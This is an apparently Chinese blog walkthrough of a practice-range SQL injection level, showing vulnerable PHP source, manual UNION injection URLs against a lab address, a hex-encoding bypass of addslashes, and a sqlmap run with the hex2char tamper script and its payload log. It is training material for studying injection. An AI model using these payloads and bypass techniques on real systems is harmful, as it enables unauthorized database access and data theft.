- 1Python速成篇(基础语法)下(新年快乐♥)
- 2C#将 汉字生成简拼或全拼代码_c# 汉字简拼
- 3idea链接服务器上的数据库报错SSH 隧道创建失败:. SSH: Failed to create local tunnel for SshjSshConnection解决办法
- 4机器学习——数据仓库与数据挖掘复习(选择题、判断题)_机器学习判断题
- 5R语言学习
- 6再见收费的 XShell,我改用国产良心工具,完全免费!
- 7Django 开发连载 - 与 Elasticsearch 的交互_django-elasticsearch aggs
- 8鸿蒙不想成为第二个Windows Phone
- 9Rust UI开发(一):使用iced构建UI时,如何在界面显示中文字符_iced text_input 可编辑
- 10android采用Https的解决方案,安卓使用https进行网络访问
iwebsec靶场 SQL注入漏洞通关笔记11-16进制编码绕过_sql注入16进制绕过
赞
踩
系列文章目录
iwebsec靶场 SQL注入漏洞通关笔记1- 数字型注入_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记2- 字符型注入(宽字节注入)_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记3- bool注入(布尔型盲注)_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记4- sleep注入(时间型盲注)_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记5- updatexml注入(报错型盲注)_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记6- 宽字节注入_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记7- 空格过滤绕过_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记8- 大小写过滤注入_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记9- 双写关键字绕过_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记10- 双重url编码绕过_mooyuan的博客-CSDN博客
目录
前言
打开靶场, 如下所示

一、源码分析
如下所示,SQL语句与前几关一样,调用的语句为$sql="SELECT * FROM user WHERE id=$id LIMIT 0,1";很明显这是一个普通的数字型注入,并且对参数id做了addslashes的安全规则。

addslashes和在php中,addshalshes()函数的作用是在单引号(')、双引号(")、反斜杠()和NULL前加上反斜杠,这样可以绕过大部分的恶意SQL注入。的相关源码如下所示
- if(isset($_GET['id'])){
- if (!get_magic_quotes_gpc()) {
- $id = addslashes($_GET['id']);
- $sql="SELECT * FROM user WHERE id=$id LIMIT 0,1";
- $result=mysql_query($sql);
- }else{
- $id =$_GET['id'];
- $sql="SELECT * FROM user WHERE id=$id LIMIT 0,1";
- $result=mysql_query($sql);
- }
- }e
在php中,在php中,get_magic_quotes_gpc()和addshalshes()函数的作用是在单引号(')、双引号(")、反斜杠()和NULL前加上反斜杠,这样可以绕过大部分的恶意SQL注入。
二、手动注入
本小节主要是关注get_magic_quotes_gpc()和addshalshes()函数对SQL注入的影响,以及分析如何绕过。
1.首先获取数据库的名称
这一步中由于没有涉及到单引号双引号等内容,故而无影响
注入命令:http://192.168.71.151/sqli/11.php?id=1 and 1=2 union select 1,2,database()

如上所示,获取到数据库的名称为iwebsec
2.获取表名
方法1:使用database名称iwebsec直接获取
http://192.168.71.151/sqli/11.php?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='iwebsec'

很明显如上方法注入失效,这样的话我们就要尽量避免带单引号的内容
方法2:使用database()直接获取
那么就要思考不直接使用获取到的table_schema='iwebsec'
而是使用table_schema=database()进行替代,于是注入语句变为
http://192.168.71.151/sqli/11.php?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()


这里iwebsec数据库有四个表格sqli,user,users,xss
3.获取users表内的字段名
通常来讲会使用到具体的表名、列名和字段名称,这时候会用上单引号,此时再次进行渗透则会失败。
比如说想获取到users的字段名,那么注入命令如下
http://192.168.71.151/sqli/11.php?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'
但是这种语句因为get_magic_quotes_gpc()和addshalshes()函数的处理会报错

绕过的方法是将users进行编码以绕过过滤,基于本关卡的名称,选择16进制编码

编码后效果如下所示

这种情况依然是不可以渗透成功的,需要在编码后的十六进制前加上0x,如下所示
三、sqlmap注入(带tamper)
1.注入命令
使用sqlmap的绕waf脚本hex2char.py,将16进制编码进行替换
sqlmap -u http://192.168.71.151/sqli/11.php?id=1 --current-db --dump --batch --tamper hex2char.py--tamper "hex2char.py"
脚本名: 从字符串转换到16进制表示的字符串
2.完整交互
为了展示出hexchar.py脚本的效果,这里选择了-v 3的调试信息,可以方便快捷看到渗透的完整交互过程,如下所示
- kali@kali:/usr/share/sqlmap/tamper$ sqlmap -u http://192.168.71.151/sqli/11.php?id=1 --current-db --dump --batch --tamper hex2char.py -v 3
- ___
- __H__
- ___ ___[)]_____ ___ ___ {1.5.11#stable}
- |_ -| . [)] | .'| . |
- |___|_ [']_|_|_|__,| _|
- |_|V... |_| https://sqlmap.org
-
- [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
- [*] starting @ 04:16:08 /2022-11-25/
- [04:16:08] [DEBUG] cleaning up configuration parameters
- [04:16:08] [INFO] loading tamper module 'hex2char'
- [04:16:08] [WARNING] tamper script 'hex2char' is only meant to be run against MySQL
- [04:16:08] [DEBUG] setting the HTTP timeout
- [04:16:08] [DEBUG] setting the HTTP User-Agent header
- [04:16:08] [DEBUG] creating HTTP requests opener object
- [04:16:08] [INFO] resuming back-end DBMS 'mysql'
- [04:16:08] [INFO] testing connection to the target URL
- [04:16:08] [DEBUG] declared web page charset 'utf-8'
- [04:19:03] [DEBUG] checking for parameter length constraining mechanisms
- [04:19:04] [PAYLOAD] 1 UNION ALL SELECT NULL,NULL,CONCAT(CONCAT(CHAR(113),CHAR(112),CHAR(107),CHAR(122),CHAR(113)),(CASE WHEN (5025= 5025) THEN 1 ELSE 0 END),CONCAT(CHAR(113),CHAR(118),CHAR(113),CHAR(122),CHAR(113)))-- -
- [04:19:04] [DEBUG] performed 1 query in 0.06 seconds
- [04:19:04] [DEBUG] checking for filtered characters
- GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
- [04:19:04] [DEBUG] used the default behavior, running in batch mode
- sqlmap identified the following injection point(s) with a total of 48 HTTP(s) requests:
- ---
- Parameter: id (GET)
- Type: boolean-based blind
- Title: Boolean-based blind - Parameter replace (original value)
- Payload: id=(SELECT (CASE WHEN (2776=2776) THEN 1 ELSE (SELECT 8882 UNION SELECT 9196) END))
- Vector: (SELECT (CASE WHEN ([INFERENCE]) THEN [ORIGVALUE] ELSE (SELECT [RANDNUM1] UNION SELECT [RANDNUM2]) END))
- Type: error-based
- Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
- Payload: id=1 AND (SELECT 9651 FROM(SELECT COUNT(*),CONCAT(0x71706b7a71,(SELECT (ELT(9651=9651,1))),0x7176717a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
- Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
- Type: time-based blind
- Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
- Payload: id=1 AND (SELECT 2237 FROM (SELECT(SLEEP(5)))IqBh)
- Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
- Type: UNION query
- Title: Generic UNION query (NULL) - 3 columns
- Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x71706b7a71,0x41556a74615070715271776f5858736f6c76616d5a7a716a446c524a4d4b75706f66444243416262,0x7176717a71)-- -
- Vector: UNION ALL SELECT NULL,NULL,[QUERY]-- -
- ---
- [04:19:04] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
- [04:19:04] [INFO] the back-end DBMS is MySQL
- [04:19:04] [PAYLOAD] 1 UNION ALL SELECT NULL,NULL,CONCAT(CONCAT(CHAR(113),CHAR(112),CHAR(107),CHAR(122),CHAR(113)),(CASE WHEN (VERSION() LIKE CONCAT(CHAR(37),CHAR(77),CHAR(97),CHAR(114),CHAR(105),CHAR(97),CHAR(68),CHAR(66),CHAR(37))) THEN 1 ELSE 0 END),CONCAT(CHAR(113),CHAR(118),CHAR(113),CHAR(122),CHAR(113)))-- -
- [04:19:04] [DEBUG] performed 1 query in 0.02 seconds
- [04:19:04] [PAYLOAD] 1 UNION ALL SELECT NULL,NULL,CONCAT(CONCAT(CHAR(113),CHAR(112),CHAR(107),CHAR(122),CHAR(113)),(CASE WHEN (VERSION() LIKE CONCAT(CHAR(37),CHAR(84),CHAR(105),CHAR(68),CHAR(66),CHAR(37))) THEN 1 ELSE 0 END),CONCAT(CHAR(113),CHAR(118),CHAR(113),CHAR(122),CHAR(113)))-- -
- [04:19:04] [DEBUG] performed 1 query in 0.02 seconds
- [04:19:04] [PAYLOAD] 1 UNION ALL SELECT NULL,NULL,CONCAT(CONCAT(CHAR(113),CHAR(112),CHAR(107),CHAR(122),CHAR(113)),(CASE WHEN (@@VERSION_COMMENT LIKE CONCAT(CHAR(37),CHAR(100),CHAR(114),CHAR(105),CHAR(122),CHAR(122),CHAR(108),CHAR(101),CHAR(37))) THEN 1 ELSE 0 END),CONCAT(CHAR(113),CHAR(118),CHAR(113),CHAR(122),CHAR(113)))-- -
- [04:19:04] [DEBUG] performed 1 query in 0.02 seconds
- [04:19:04] [PAYLOAD] 1 UNION ALL SELECT NULL,NULL,CONCAT(CONCAT(CHAR(113),CHAR(112),CHAR(107),CHAR(122),CHAR(113)),(CASE WHEN (@@VERSION_COMMENT LIKE CONCAT(CHAR(37),CHAR(80),CHAR(101),CHAR(114),CHAR(99),CHAR(111),CHAR(110),CHAR(97),CHAR(37))) THEN 1 ELSE 0 END),CONCAT(CHAR(113),CHAR(118),CHAR(113),CHAR(122),CHAR(113)))-- -
- [04:19:04] [DEBUG] performed 1 query in 0.02 seconds
- [04:19:04] [PAYLOAD] 1 UNION ALL SELECT NULL,NULL,CONCAT(CONCAT(CHAR(113),CHAR(112),CHAR(107),CHAR(122),CHAR(113)),(CASE WHEN (AURORA_VERSION() LIKE CHAR(37)) THEN 1 ELSE 0 END),CONCAT(CHAR(113),CHAR(118),CHAR(113),CHAR(122),CHAR(113)))-- -
- [04:19:04] [DEBUG] turning off NATIONAL CHARACTER casting
- [04:19:04] [PAYLOAD] 1 UNION ALL SELECT NULL,NULL,CONCAT(CONCAT(CHAR(113),CHAR(112),CHAR(107),CHAR(122),CHAR(113)),(CASE WHEN (AURORA_VERSION() LIKE CHAR(37)) THEN 1 ELSE 0 END),CONCAT(CHAR(113),CHAR(118),CHAR(113),CHAR(122),CHAR(113)))-- -
- [04:19:04] [DEBUG] performed 2 queries in 0.04 seconds
- web server operating system: Linux CentOS 6
- web application technology: PHP 5.2.17, Apache 2.2.15
- back-end DBMS: MySQL >= 5.0
- [04:19:04] [INFO] fetching current database
- [04:19:04] [PAYLOAD] 1 UNION ALL SELECT NULL,NULL,CONCAT(CONCAT(CHAR(113),CHAR(112),CHAR(107),CHAR(122),CHAR(113)),IFNULL(CAST(DATABASE() AS CHAR),CHAR(32)),CONCAT(CHAR(113),CHAR(118),CHAR(113),CHAR(122),CHAR(113)))-- -
